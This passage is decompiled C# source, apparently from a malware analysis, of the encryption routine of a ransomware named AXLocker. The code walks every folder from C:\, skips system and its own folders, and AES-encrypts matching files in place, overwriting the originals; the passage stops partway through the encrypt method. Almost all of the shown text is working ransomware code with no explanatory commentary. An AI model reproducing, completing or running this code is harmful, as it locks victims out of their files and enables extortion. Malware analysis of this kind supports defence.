 // Token: 0x0600001B RID: 27 RVA: 0x000036DC File Offset: 0x000018DC
public static void startencryption()
{
string targetDirectory = "C:\\";
Program.ProcessDirectory(targetDirectory, 1, "");
}
// Token: 0x06000018 RID: 24 RVA: 0x000034D8 File Offset: 0x000016D8
public static void ProcessDirectory(string targetDirectory, int action, string password)
{
IEnumerable<string> enumerable = from file in Directory.EnumerateFiles(targetDirectory, "*.*")
where Program.extensionsToEncrypt.Any((string x) => file.EndsWith(x, StringComparison.OrdinalIgnoreCase))
select file;
foreach (string fileName in enumerable)
{
Program.ProcessFile(fileName, action, password);
}
string[] directories = Directory.GetDirectories(targetDirectory);
foreach (string text in directories)
{
try
{
bool flag = !text.Contains("All Users\\Microsoft\\") && !text.Contains("$Recycle.Bin") && !text.Contains("C:\\Windows") && !text.Contains("C:\
\Program Files") && !text.Contains("Temporary Internet Files") && !text.Contains("AppData\\") && !text.Contains("\\axlockerkey\\") && !
text.Contains("C:\\ProgramData\\") && !text.Contains("\\Axlocker-data\\") && !text.Contains("\\AXLOCKER\\");
if (flag)
{
Program.ProcessDirectory(text, action, password);
}
}
catch
{
}
}
}
// Token: 0x0600001A RID: 26 RVA: 0x00003698 File Offset: 0x00001898
public static void ProcessFile(string fileName, int action, string password)
{
bool flag = action == 1 && !Program.extension(fileName);
if (flag)
{
try
{
Program.EncryptFile(fileName);
}
catch
{
}
}
}
// Token: 0x0600001C RID: 28 RVA: 0x00003700 File Offset: 0x00001900
public static void EncryptFile(string fileUnencrypted)
{
byte[] array = Encoding.UTF8.GetBytes(Program.password);
array = SHA256.Create().ComputeHash(array);
byte[] bytesToBeEncrypted = File.ReadAllBytes(fileUnencrypted);
byte[] array2 = Program.AES_Encrypt(bytesToBeEncrypted, array);
FileStream fileStream = File.Open(fileUnencrypted, FileMode.Open);
fileStream.SetLength(0L);
fileStream.Close();
using (FileStream fileStream2 = new FileStream(fileUnencrypted, FileMode.Append))
{
bool canWrite = fileStream2.CanWrite;
if (canWrite)
{
byte[] bytes = Encoding.UTF8.GetBytes("");
fileStream2.Write(bytes, 0, bytes.Length);
fileStream2.Write(array2, 0, array2.Length);
Console.WriteLine("Encrypted: " + fileUnencrypted);
Program.count++;
Program.encryptedFiles.Add(fileUnencrypted);
}